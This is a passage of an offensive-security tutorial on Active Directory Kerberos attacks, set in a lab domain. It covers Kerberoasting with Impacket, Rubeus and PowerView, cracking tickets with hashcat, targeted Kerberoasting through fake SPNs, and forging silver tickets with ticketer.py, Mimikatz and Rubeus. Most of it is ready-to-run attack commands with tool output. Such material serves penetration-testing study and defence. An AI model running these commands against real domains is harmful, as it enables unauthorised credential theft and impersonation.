From an attacker’s perspective, if we can obtain a valid TGT for any user on the domain, we could use it to obtain the service ticket. Then, we extract the encrypted portion and crack it offline to obtain the cleartext password of the service account, allowing us to authenticate to the domain as that service account.
Thus, the attack requires us to have access to a domain user, with any level of privileges within the domain. Additionally, there also must be at least one account with SPN configured other than the built-in krbtgt account that operates the KDC. The success of the attack depends on the strength of the password set in the service accounts we choose to attack.
Attack from Linux
The GetUserSPNs.py script from Impacket is great for enumerarting service accounts and Kerberoasting them. We can run the script with only the domain name, username, password and optionally the domain controller IP address specified using -dc-ip.
GetUserSPNs.py -dc-ip 10.10.0.3 <domain>/<user>:<password>
This gives us a list of domain service accounts alongside their SPNs.
╭─brian@rx-93-nu ~
╰─$ GetUserSPNs.py -dc-ip 10.10.0.3 gundam.local/amuro.ray:Password1
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

ServicePrincipalName                        Name     MemberOf                                                              PasswordLastSet             LastLogon                   Delegation
------------------------------------------  -------  --------------------------------------------------------------------  --------------------------  --------------------------  ----------
MSSQLSvc/RA-CAILUM.GUNDAM.local:1433        svc_sql  CN=Group Policy Creator Owners,OU=Security Groups,DC=GUNDAM,DC=local  2025-06-06 00:13:47.605590  2026-04-07 16:16:56.632421

MSSQLSvc/RA-CAILUM.GUNDAM.local:SQLEXPRESS  svc_sql  CN=Group Policy Creator Owners,OU=Security Groups,DC=GUNDAM,DC=local  2025-06-06 00:13:47.605590  2026-04-07 16:16:56.632421
We use -request option to request service ticket(s) and extract the encrypted portions.
GetUserSPNs.py -request -dc-ip 10.10.0.3 <domain>/<user>:<password>
Optionally, we may request service ticket for a specific account using -request-user.
GetUserSPNs.py -request -request-user <target_user> -dc-ip 10.10.0.3 <domain>/<user>:<password>
GetUserSPNs.py automatically request tickets for the service account(s), and extracts the encrypted portion in JtR/hashcat format that be copied and cracked directly. We can also use -outputfile to specify a filename for GetUserSPNs.py to write the encrypted portions to.
╭─brian@rx-93-nu ~
╰─$ GetUserSPNs.py -dc-ip 10.10.0.3 gundam.local/amuro.ray:Password1 -request
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

ServicePrincipalName                        Name     MemberOf                                                              PasswordLastSet             LastLogon                   Delegation
------------------------------------------  -------  --------------------------------------------------------------------  --------------------------  --------------------------  ----------
MSSQLSvc/RA-CAILUM.GUNDAM.local:1433        svc_sql  CN=Group Policy Creator Owners,OU=Security Groups,DC=GUNDAM,DC=local  2025-06-06 00:13:47.605590  2026-04-07 16:16:56.632421

MSSQLSvc/RA-CAILUM.GUNDAM.local:SQLEXPRESS  svc_sql  CN=Group Policy Creator Owners,OU=Security Groups,DC=GUNDAM,DC=local  2025-06-06 00:13:47.605590  2026-04-07 16:16:56.632421


[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc_sql$GUNDAM.LOCAL$gundam.local/svc_sql*$[...]
Attack from Windows
Kerberoasting can also be done if we can log in to a machine joined to the target domain as a domain user. Kerberoasting from the Windows perspective is drastically simplified with the use of tools, but be aware of anti-virus and detection if those are in play during an engagement.
Using Rubeus
Rubeus is a multi-purpose tool written in C# that focuses on Kerberos interaction. To use Rubeus for kerberoasting, we run Rubeus with kerberoast subcommand. The /nowrap option allows us to easily copy the service ticket to a file for cracking.
PS C:\research> .\Rubeus.exe kerberoast /nowrap

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v1.6.4


[*] Action: Kerberoasting

[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.

[*] Searching the current domain for Kerberoastable users

[*] Total kerberoastable users : 1


[*] SamAccountName         : svc_sql
[*] DistinguishedName      : CN=SQL Service,CN=Users,DC=GUNDAM,DC=local
[*] ServicePrincipalName   : MSSQLSvc/RA-CAILUM.GUNDAM.local:1433
[*] PwdLastSet             : 6/6/2025 5:13:47 AM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*svc_sql$GUNDAM.local$MSSQLSvc/RA-CAILUM.GUNDAM.local:1433*$[...]
Rubeus also support using /ldapfilter option to target specific accounts. For example, we can use 'admincount=1' option to target high-value accounts, or use 'samaccountname=svc_sql' to target specific users.
.\Rubeus.exe kerberoast /ldapfilter:'admincount=1' /nowrap
.\Rubeus.exe kerberoast /ldapfilter='samaccountname=svc_sql' /nowrap
Using PowerView
Beyond being a powerful Swiss Army Knife for AD enumeration, PowerView can also be used for Kerberoasting.
We can first enumerate domain accounts with SPN using Get-DomainUser * -spn:
PS C:\research> Get-DomainUser * -spn | select samaccountname

samaccountname
--------------
krbtgt
svc_sql
Next, we target a specific SPN account to obtain a service ticket for it.
PS C:\research> Get-DomainUser -Identity svc_sql | Get-DomainSPNTicket -Format Hashcat


SamAccountName       : svc_sql
DistinguishedName    : CN=SQL Service,CN=Users,DC=GUNDAM,DC=local
ServicePrincipalName : MSSQLSvc/RA-CAILUM.GUNDAM.local:1433
TicketByteHexStream  :
Hash                 : $krb5tgs$23$*svc_sql$GUNDAM.local$MSSQLSvc/RA-CAILUM.GUNDAM.local:1433*$[...]
Cracking Service Ticket
With the service ticket obtained, hashcat can be used to crack the password for the target acount. We should note the encrypt algorithm used for the service ticket, which is indicated by its prefix. Kerberoasting tools like GetUserSPNs.py or Rubeus typically requests RC4 when performing service ticket requests, and if accepted by the KDC, we get a service ticket starting with $krb5tgs$23$* (type 23). In that case, we may use mode 13100 to crack the ticket.
hashcat -m 13100 -O <service_ticket_file> <wordlist>
In other instances where RC4 Encryption is disabled, we may receive ticket starting with $krb5tgs$17$* (type 17) or $krb5tgs$18$* (type 18), indicating the use of AES-128 and AES-256 encryption for the service ticket respectively. Cracking service tickets with AES encryption types are typically more time consuming than those with RC4 encryption, but not impossible.
If you wish to proceed, hashcat mode 19600 can be used to crack type 17 TGS-REP, and mode 19700 to crack type 18 TGS-REP.
hashcat -m 19600 -O <service_ticket_file> <wordlist>
hashcat -m 19700 -O <service_ticket_file> <wordlist>
Targeted Kerberoasting
Targeted Kerberoasting is a type of Kerberoasting used to abuse ACLs over a user object. If the principal we control have GenericWrite or GenericAll access rights over a target user, or we have explicit WriteProperty permission on the targer user’s servicePrincipalName, we may create a fake service principal name for the target user and Kerberoast it for the user’s cleartext password.
We can use PowerView function Set-DomainObject for this purpose.
Set-DomainObject -Credential <cred_object> -Identity <target_user> -SET @{serviceprincipalname='notahacker/LEGIT'}
Alternatively, bloodyAD may be used from the Linux perspective.
bloodyAD -d <domain> --host <dc_fqdn> -u <user> -p <password> set object <target_user> servicePrincipalName -v 'fake/SPN'
From there on, we may Kerberoast the target user as if it was a normal service account.
References and Further Reading
3.3.3 - Silver Ticket
Impersonate any user to a service by crafting service tickets
Theory
Service Tickets (ST) are encrypted with a password-derived key of the service account associated with the service principal. If the password of the service account is known to the attacker, e.g. after a successful Kerberoasting, the attacker can derive the key from the password and craft their own service tickets to authenticate as any user to the compromised service principal.
Linux Perspective
We may use ticketer.py from the Impacket suite to craft a silver ticket as any valid domain user.
# With NT hash
ticketer.py -nthash <nt_hash> -domain-sid <domain_sid> -domain <domain> -spn <SPN> <impersonated_user>
# With AES (128-bit or 256-bit) key
ticketer.py -aesKey <aes_key> -domain-sid <domain_sid> -domain <domain> -spn <SPN> <impersonated_user>
Tip
If you only have the service account’s cleartext password, you can use pypykatz to obtain the NT hash.
pypykatz crypto "<password>"
Tip
The domain SID can be obtained using various methods, including lookupsid.py:
lookupsid.py -hashes "ffffffffffffffffffffffffffffffff:<nt_hash>" "<domain>/<username>@<dc_host>" 0
Windows Perspective
Mimikatz can be used to craft silver tickets on a Windows machines.
- The
<spn_type> can be any of the following: cifs, http, ldap, host, rpcss.
# with an NT hash
kerberos::golden /domain:<domain> /sid:<domain_sid> /rc4:<nt_hash> /user:<impersonated_user> /target:<target_host> /service:<spn_type> /ptt

# with an AES 128 key
kerberos::golden /domain:<domain> /sid:<domain_sid> /aes128:<aes128_key> /user:<impersonated_user> /target:<target_host> /service:<spn_type> /ptt

# with an AES 256 key
kerberos::golden /domain:<domain> /sid:<domain_sid> /aes256:<aes256_key> /user:<impersonated_user> /target:<target_host> /service:<spn_type> /ptt
Alternatively, Rubeus may also be used.
# With NT hash
Rubeus.exe silver /rc4:<nt_hash> /user:<impersonated_user> /service:<SPN> /domain:<domain> /sid:<domain_sid>
Rubeus.exe silver /aes128:<aes128_key> /user:<impersonated_user> /service:<SPN> /domain:<domain> /sid:<domain_sid>
Rubeus.exe silver /aes256:<aes256_key> /user:<impersonated_user> /service:<SPN> /domain:<domain> /sid:<domain_sid>